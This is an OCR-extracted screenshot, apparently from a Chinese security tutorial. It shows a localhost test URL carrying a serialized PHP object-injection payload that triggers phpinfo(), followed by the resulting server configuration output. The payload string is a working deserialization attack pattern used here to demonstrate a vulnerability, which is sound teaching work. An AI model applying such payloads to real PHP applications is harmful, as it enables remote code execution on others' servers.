 localhost:8080/test.php?test=O:6:"l1nk3r":1:{s:4:"test";O:11:"codemoster1":1:{s:5:"test2";s:10:"phpinfo();";}}
er 开发技巧 wiki 安全社区 环境安装 漏洞练习 安全社区资讯 个人博客 安全团队博客 社工类 乌云镜像 逆向 wp hexo 360
PHP Version 7.2.4
php
System
Linux debian 4.9.0-6-amd64 #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) x86_64
Build Date
Apr 9 2018 13:18:32
Configure Command
'./configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-
path=/opt/lampp/etc' '--with-mysql=mysqlnd' '--enable-inline-optimization' '--disable-debug' '--enable-
bcmath' '--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf' '--enable-magic-
quotes' '--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--
with-gdbm=/opt/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-
dir=/opt/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt/lampp' '--with-openssl=/opt/lampp' '--with-
xsl=/opt/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-imap=/bitnami/xamppunixinstaller72stack-
linux-x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-
mssql=shared,/opt/lampp' '--with-pdo-dblib=shared,/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-
mysql-sock=/opt/lampp/var/mysql/mysql.sock' '--with-mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '-
-enable-sockets' '--enable-mbstring=all' '--with-curl=/opt/lampp' '--enable-mbregex' '--enable-zend-
multibyte' '--enable-exif' '--with-bz2=/opt/lampp' '--with-sqlite=shared,/opt/lampp' '--with-
sqlite3=/opt/lampp' '--with-libxml-dir=/opt/lampp' '--enable-soap' '--with-xmlrpc' '--enable-pcntl' '--
with-mysqli=mysqlnd' '--with-pgsql=shared,/opt/lampp/' '--with-iconv=/opt/ '--with-pdo-
mysql=mysqlnd' '--with-pdo-pgsql=/opt/lampp/postgresql' '--with-pdo_sqlite
信安之路
dir=/opt/lampp' '--enable-fileinfo' '--enable-phar' '--enable-zip' '--enable-intl' '--disable-huge-code-
pages'